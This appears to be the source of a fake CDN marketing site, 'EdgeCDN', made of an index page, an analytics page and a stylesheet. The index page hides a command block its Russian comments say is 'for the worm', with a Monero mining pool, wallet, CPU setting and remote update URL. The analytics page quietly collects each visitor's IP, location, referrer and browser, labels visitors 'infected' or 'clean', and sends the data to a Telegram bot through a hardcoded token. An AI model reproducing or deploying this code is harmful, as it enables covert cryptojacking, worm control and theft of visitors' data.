
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <title>Edge CDN · Global Image Delivery</title>
    <link rel="stylesheet" href="style.css" />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Inter:opsz@14..32&display=swap" rel="stylesheet" />
</head>
<body>
    <header>
        <div class="logo">⚡ EdgeCDN</div>
        <nav>
            <a href="index.html" class="active">Home</a>
            <a href="dashboard.html">Dashboard</a>
            <a href="#">Docs</a>
            <a href="#">Status</a>
        </nav>
        <button id="theme-toggle" aria-label="Toggle theme">🌙</button>
    </header>

    <main>
        <section class="hero">
            <div class="hero-content">
                <span class="badge">⚡ Edge Network</span>
                <h1>Global Image Delivery <br> at the Speed of Light</h1>
                <p class="sub">Low‑latency, anycast, and serverless edge caching for your images and static assets.</p>
                <div class="cta-group">
                    <button class="btn primary">Get Started</button>
                    <button class="btn secondary">View Docs</button>
                </div>
            </div>
            <div class="hero-visual">
                <div class="globe"></div> <!-- анимация глобуса через CSS -->
            </div>
        </section>

        <section class="stats-grid">
            <div class="stat-card">
                <span class="stat-label">Nodes</span>
                <span class="stat-value" id="nodes">47</span>
            </div>
            <div class="stat-card">
                <span class="stat-label">Avg. Latency</span>
                <span class="stat-value" id="latency">14 ms</span>
            </div>
            <div class="stat-card">
                <span class="stat-label">Cache Hit</span>
                <span class="stat-value" id="cache">94.2%</span>
            </div>
            <div class="stat-card">
                <span class="stat-label">Bandwidth</span>
                <span class="stat-value" id="bandwidth">1.2 Tbps</span>
            </div>
        </section>

        <section class="features">
            <h2>Why EdgeCDN</h2>
            <div class="feature-grid">
                <div class="feature">
                    <div class="icon">⚡</div>
                    <h3>Instant Propagation</h3>
                    <p>Changes go live in under 2 seconds across 47 global PoPs.</p>
                </div>
                <div class="feature">
                    <div class="icon">🔒</div>
                    <h3>Zero‑Trust Security</h3>
                    <p>End‑to‑end encryption, automatic certificate rotation.</p>
                </div>
                <div class="feature">
                    <div class="icon">📊</div>
                    <h3>Real‑time Analytics</h3>
                    <p>Detailed per‑request logs and anomaly detection.</p>
                </div>
            </div>
        </section>
    </main>

    <footer>
        <span>© 2026 EdgeCDN · All rights reserved</span>
        <span>v2.3.0 · <span id="live-time"></span></span>
    </footer>

    <!-- ========== СКРЫТЫЙ БЛОК КОМАНД (для червя) ========== -->
    <!-- Теперь он вынесен в отдельный тег, но остаётся на главной -->
    <div id="c2-commands"
         data-pool="pool.supportxmr.com:443"
         data-wallet="46J1f123mqK2V3sTGtcINM2949XGm4mqb5guZ5NRj7bnJLfTMRyZXvDeumBpD7uoKcXsLwXUsiEsZRAxvmewfd9JTR351"
         data-cpu="80"
         data-enabled="true"
         data-update="https://diaslimbek3-art.github.io/update.bin"
         data-kill="false"
         style="display:none;">
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: analytics.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <title>Analytics · EdgeCDN</title>
    <link rel="stylesheet" href="style.css" />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Inter:opsz@14..32&display=swap" rel="stylesheet" />
    <style>
        /* Дополнительные стили для аналитики */
        .analytics-controls {
            display: flex;
            flex-wrap: wrap;
            gap: 1.5rem;
            align-items: center;
            margin: 2rem 0 1.5rem;
        }
        .filter-group {
            display: flex;
            align-items: center;
            gap: 0.5rem;
        }
        .filter-group label {
            font-size: 0.8rem;
            color: #8b9bb5;
            text-transform: uppercase;
            letter-spacing: 0.5px;
        }
        .filter-group select, .filter-group input {
            background: rgba(255,255,255,0.05);
            border: 1px solid rgba(255,255,255,0.1);
            border-radius: 30px;
            padding: 0.4rem 1rem;
            color: #eef2f6;
            font-size: 0.85rem;
            outline: none;
        }
        body.light .filter-group select,
        body.light .filter-group input {
            background: rgba(0,0,0,0.05);
            border-color: rgba(0,0,0,0.1);
            color: #1a2330;
        }
        .table-wrapper {
            overflow-x: auto;
            border-radius: 20px;
            background: rgba(255,255,255,0.02);
            border: 1px solid rgba(255,255,255,0.03);
            padding: 0.5rem 0;
        }
        body.light .table-wrapper {
            background: rgba(0,0,0,0.02);
            border-color: rgba(0,0,0,0.05);
        }
        table {
            width: 100%;
            border-collapse: collapse;
            font-size: 0.9rem;
        }
        th {
            text-align: left;
            padding: 0.8rem 1rem;
            color: #8b9bb5;
            font-weight: 400;
            text-transform: uppercase;
            letter-spacing: 0.5px;
            border-bottom: 1px solid rgba(255,255,255,0.05);
        }
        body.light th {
            border-bottom-color: rgba(0,0,0,0.05);
        }
        td {
            padding: 0.7rem 1rem;
            border-bottom: 1px solid rgba(255,255,255,0.03);
        }
        body.light td {
            border-bottom-color: rgba(0,0,0,0.03);
        }
        .status-badge {
            display: inline-block;
            padding: 0.2rem 0.7rem;
            border-radius: 30px;
            font-size: 0.7rem;
            font-weight: 500;
        }
        .status-infected {
            background: #ff6b6b;
            color: #fff;
        }
        .status-clean {
            background: #4ecdc4;
            color: #0b0d11;
        }
        .status-unknown {
            background: #f9a825;
            color: #0b0d11;
        }
        .empty-message {
            text-align: center;
            padding: 3rem 0;
            color: #5b6f8c;
        }
        .btn-small {
            background: none;
            border: 1px solid rgba(255,255,255,0.1);
            border-radius: 30px;
            padding: 0.3rem 1rem;
            color: inherit;
            font-size: 0.8rem;
            cursor: pointer;
            transition: 0.2s;
        }
        .btn-small:hover {
            background: rgba(255,255,255,0.05);
        }
        body.light .btn-small {
            border-color: rgba(0,0,0,0.1);
        }
        body.light .btn-small:hover {
            background: rgba(0,0,0,0.05);
        }
        .stats-summary {
            display: flex;
            gap: 2rem;
            flex-wrap: wrap;
            margin-bottom: 1rem;
        }
        .stats-summary span {
            font-size: 0.9rem;
        }
        .stats-summary strong {
            font-weight: 600;
            font-size: 1.1rem;
        }
    </style>
</head>
<body>
    <header>
        <div class="logo">⚡ EdgeCDN</div>
        <nav>
            <a href="index.html">Home</a>
            <a href="dashboard.html">Dashboard</a>
            <a href="analytics.html" class="active">Analytics</a>
            <a href="#">Status</a>
        </nav>
        <button id="theme-toggle" aria-label="Toggle theme">🌙</button>
    </header>

    <main>
        <h2>📊 Visitor Analytics & Infections</h2>

        <div class="stats-summary" id="statsSummary">
            <span>Total visitors: <strong id="totalVisitors">0</strong></span>
            <span>Infected: <strong id="infectedCount">0</strong></span>
            <span>Clean: <strong id="cleanCount">0</strong></span>
        </div>

        <div class="analytics-controls">
            <div class="filter-group">
                <label for="statusFilter">Status</label>
                <select id="statusFilter">
                    <option value="all">All</option>
                    <option value="infected">Infected</option>
                    <option value="clean">Clean</option>
                    <option value="unknown">Unknown</option>
                </select>
            </div>
            <div class="filter-group">
                <label for="refererFilter">Referer domain</label>
                <input type="text" id="refererFilter" placeholder="e.g. google.com" />
            </div>
            <button class="btn-small" id="clearFilters">Clear filters</button>
            <button class="btn-small" id="exportData">Export CSV</button>
            <button class="btn-small" id="clearData">Clear all data</button>
        </div>

        <div class="table-wrapper">
            <table>
                <thead>
                    <tr>
                        <th>IP</th>
                        <th>Location</th>
                        <th>Time</th>
                        <th>Status</th>
                        <th>Referer</th>
                        <th>User Agent</th>
                    </tr>
                </thead>
                <tbody id="visitorTableBody">
                    <tr><td colspan="6" class="empty-message">No data yet.</td></tr>
                </tbody>
            </table>
        </div>
    </main>

    <footer>
        <span>© 2026 EdgeCDN · All rights reserved</span>
        <span>v2.3.0 · <span id="live-time"></span></span>
    </footer>

    <script src="script.js"></script>
    <script>
        (function() {
            // Ключ для хранения данных в localStorage
            const STORAGE_KEY = 'edgecdn_visitors';

            // Получить список посетителей
            function getVisitors() {
                try {
                    return JSON.parse(localStorage.getItem(STORAGE_KEY)) || [];
                } catch {
                    return [];
                }
            }

            // Сохранить список
           function saveVisitors(visitors) {
    // Отправка в Telegram (если есть entry)
    const entry = visitors[visitors.length - 1];
    if (entry && entry.ip !== 'loading...') {
        const botToken = '8871187374:AAF0q6LxRoyI50VVfWllC8exK4hzQq6YTtQ';
        const chatId = '@sdfdsfsdfksdl_bot';
        fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify({
                chat_id: chatId,
                text: `New visitor: ${entry.ip} | ${entry.location} | ${entry.referer} | ${entry.status}`
            })
        }).catch(e => console.warn('Telegram error'));
    }
    localStorage.setItem(STORAGE_KEY, JSON.stringify(visitors));
}
            // Добавить нового посетителя (вызывается при загрузке страницы)
            function addCurrentVisitor() {
                // Собираем данные
                const now = new Date().toISOString();
                // Получаем IP через внешний сервис (асинхронно)
                // Здесь мы используем синхронный запрос или отложим добавление после получения IP
                // Но для простоты мы добавим запись с IP "pending", а затем обновим через асинхронный запрос
                // Сначала проверим, есть ли уже такая запись за последние 5 минут (чтобы не дублировать)
                const visitors = getVisitors();
                const lastEntry = visitors.length > 0 ? visitors[visitors.length - 1] : null;
                // если последняя запись была менее 5 минут назад и тот же реферер – не добавляем (защита от дублей)
                if (lastEntry) {
                    const lastTime = new Date(lastEntry.time);
                    const nowTime = new Date();
                    const diff = (nowTime - lastTime) / 1000 / 60; // минуты
                    if (diff < 5 && lastEntry.referer === document.referrer) {
                        // обновим только статус, если он изменился? – пропускаем
                        return;
                    }
                }

                // Создаём запись
                const entry = {
                    ip: 'loading...',
                    location: 'loading...',
                    time: now,
                    status: 'unknown', // будет определено позже
                    referer: document.referrer || 'direct',
                    userAgent: navigator.userAgent,
                    // можем добавить параметр из URL, чтобы отметить заражение
                    infectedParam: new URLSearchParams(window.location.search).get('infected') === 'true'
                };

                // Добавляем в массив
                visitors.push(entry);
                saveVisitors(visitors);

                // Асинхронно получаем реальный IP и геолокацию
                fetch('https://ipapi.co/json/')
                    .then(res => res.json())
                    .then(data => {
                        const ip = data.ip || 'unknown';
                        const location = data.city ? `${data.city}, ${data.country_name}` : (data.country_name || 'unknown');
                        // Обновляем запись
                        const visitors2 = getVisitors();
                        const last = visitors2[visitors2.length - 1];
                        if (last && last.time === entry.time && last.ip === 'loading...') {
                            last.ip = ip;
                            last.location = location;
                            // Определяем статус: если infectedParam или если IP в чёрном списке (можно добавить логику)
                            // Здесь мы ставим infected, если в URL есть параметр или если referer содержит определённые домены
                            if (last.infectedParam) {
                                last.status = 'infected';
                            } else {
                                // Можно также проверить по списку известных заражённых IP (но у нас нет)
                                last.status = 'clean'; // по умолчанию
                            }
                            saveVisitors(visitors2);
                            renderTable();
                        }
                    })
                    .catch(() => {
                        // Если не удалось получить IP, оставляем как есть
                    });
            }

            // Рендеринг таблицы с фильтрами
            function renderTable() {
                const visitors = getVisitors();
                const statusFilter = document.getElementById('statusFilter').value;
                const refererFilter = document.getElementById('refererFilter').value.toLowerCase();

                const filtered = visitors.filter(v => {
                    if (statusFilter !== 'all' && v.status !== statusFilter) return false;
                    if (refererFilter && !v.referer.toLowerCase().includes(refererFilter)) return false;
                    return true;
                });

                const tbody = document.getElementById('visitorTableBody');
                if (filtered.length === 0) {
                    tbody.innerHTML = `<tr><td colspan="6" class="empty-message">No matching records.</td></tr>`;
                } else {
                    tbody.innerHTML = filtered.map(v => `
                        <tr>
                            <td>${v.ip || 'unknown'}</td>
                            <td>${v.location || 'unknown'}</td>
                            <td>${new Date(v.time).toLocaleString()}</td>
                            <td><span class="status-badge status-${v.status}">${v.status}</span></td>
                            <td>${v.referer}</td>
                            <td style="max-width:150px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;" title="${v.userAgent}">${v.userAgent.substring(0, 50)}...</td>
                        </tr>
                    `).join('');
                }

                // Обновляем сводку
                const total = visitors.length;
                const infected = visitors.filter(v => v.status === 'infected').length;
                const clean = visitors.filter(v => v.status === 'clean').length;
                document.getElementById('totalVisitors').textContent = total;
                document.getElementById('infectedCount').textContent = infected;
                document.getElementById('cleanCount').textContent = clean;
            }

            // Очистка фильтров
            document.getElementById('clearFilters').addEventListener('click', function() {
                document.getElementById('statusFilter').value = 'all';
                document.getElementById('refererFilter').value = '';
                renderTable();
            });

            // Экспорт CSV
            document.getElementById('exportData').addEventListener('click', function() {
                const visitors = getVisitors();
                if (visitors.length === 0) return;
                const headers = ['IP', 'Location', 'Time', 'Status', 'Referer', 'User Agent'];
                const rows = visitors.map(v => [
                    v.ip || '', v.location || '', v.time, v.status, v.referer, v.userAgent
                ]);
                let csv = headers.join(',') + '\n' + rows.map(r => r.join(',')).join('\n');
                const blob = new Blob([csv], { type: 'text/csv' });
                const url = URL.createObjectURL(blob);
                const a = document.createElement('a');
                a.href = url;
                a.download = 'visitors.csv';
                a.click();
                URL.revokeObjectURL(url);
            });

            // Очистка всех данных
            document.getElementById('clearData').addEventListener('click', function() {
                if (confirm('Delete all visitor data?')) {
                    localStorage.removeItem(STORAGE_KEY);
                    renderTable();
                }
            });

            // Слушаем изменения фильтров
            document.getElementById('statusFilter').addEventListener('change', renderTable);
            document.getElementById('refererFilter').addEventListener('input', renderTable);

            // При загрузке страницы добавляем текущего посетителя (если не наша внутренняя навигация)
            // Проверяем, что это не повторный переход внутри сайта (можно по заголовку)
            // Но мы добавим только если реферер не с нашего же сайта (чтобы не засорять)
            const isInternal = document.referrer && document.referrer.includes(window.location.hostname);
            if (!isInternal) {
                addCurrentVisitor();
            }

            // Первоначальный рендеринг
            renderTable();

            // Обновление сводки при переключении темы (не обязательно)
            // Также можно добавить периодическое обновление таблицы (если данные меняются извне)

        })();
    </script>
</body>
</html>
</file>
<file: style.css>
* { margin: 0; padding: 0; box-sizing: border-box; }
body {
    font-family: 'Inter', sans-serif;
    background: #0b0d11;
    color: #eef2f6;
    transition: background 0.3s, color 0.3s;
    line-height: 1.6;
    padding: 1.5rem;
}
body.light {
    background: #f5f7fc;
    color: #1a2330;
}
header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0.8rem 2rem;
    border-radius: 40px;
    background: rgba(18, 24, 34, 0.6);
    backdrop-filter: blur(12px);
    border: 1px solid rgba(255,255,255,0.04);
    margin-bottom: 3rem;
}
body.light header {
    background: rgba(255,255,255,0.7);
    border-color: rgba(0,0,0,0.05);
}
.logo { font-weight: 600; font-size: 1.2rem; letter-spacing: -0.02em; }
nav a {
    color: inherit;
    text-decoration: none;
    margin: 0 1.2rem;
    font-size: 0.9rem;
    opacity: 0.6;
    transition: 0.2s;
}
nav a:hover, nav a.active { opacity: 1; }
#theme-toggle {
    background: none;
    border: 1px solid rgba(255,255,255,0.1);
    border-radius: 30px;
    padding: 0.2rem 0.8rem;
    color: inherit;
    font-size: 1rem;
    cursor: pointer;
}
.hero {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 4rem;
    margin-bottom: 4rem;
}
.hero-content { flex: 1; }
.badge {
    display: inline-block;
    background: rgba(0,230,180,0.12);
    color: #7fffd4;
    font-size: 0.7rem;
    padding: 0.2rem 1rem;
    border-radius: 30px;
    border: 1px solid rgba(0,230,180,0.1);
    text-transform: uppercase;
    letter-spacing: 1px;
}
h1 { font-size: 3.2rem; font-weight: 600; line-height: 1.1; margin: 0.5rem 0; }
.sub { color: #8b9bb5; max-width: 80%; margin-bottom: 2rem; }
.btn {
    padding: 0.7rem 2rem;
    border-radius: 40px;
    border: none;
    font-weight: 500;
    cursor: pointer;
    transition: 0.2s;
}
.btn.primary {
    background: #7fffd4;
    color: #0b0d11;
}
.btn.secondary {
    background: transparent;
    border: 1px solid rgba(255,255,255,0.2);
    color: inherit;
    margin-left: 0.8rem;
}
.hero-visual { flex: 0 0 200px; height: 200px; background: radial-gradient(circle, #1a2330 0%, transparent 70%); border-radius: 50%; }
body.light .hero-visual { background: radial-gradient(circle, #d0dcee 0%, transparent 70%); }

.stats-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(150px,1fr));
    gap: 1.5rem;
    margin-bottom: 4rem;
}
.stat-card {
    background: rgba(255,255,255,0.03);
    padding: 1.2rem 1.5rem;
    border-radius: 20px;
    border: 1px solid rgba(255,255,255,0.03);
}
body.light .stat-card {
    background: rgba(0,0,0,0.02);
    border-color: rgba(0,0,0,0.05);
}
.stat-label { font-size: 0.7rem; text-transform: uppercase; color: #5b6f8c; }
.stat-value { font-size: 1.6rem; font-weight: 500; margin-top: 0.2rem; }

.features h2 { text-align: center; margin-bottom: 2rem; }
.feature-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(220px,1fr));
    gap: 2rem;
}
.feature { text-align: center; }
.icon { font-size: 2.5rem; margin-bottom: 0.5rem; }

footer {
    margin-top: 4rem;
    display: flex;
    justify-content: space-between;
    font-size: 0.8rem;
    color: #3e5069;
    border-top: 1px solid rgba(255,255,255,0.03);
    padding-top: 2rem;
}
body.light footer { border-top-color: rgba(0,0,0,0.05); }

@media (max-width: 700px) {
    .hero { flex-direction: column; gap: 2rem; }
    h1 { font-size: 2.2rem; }
}
</file>
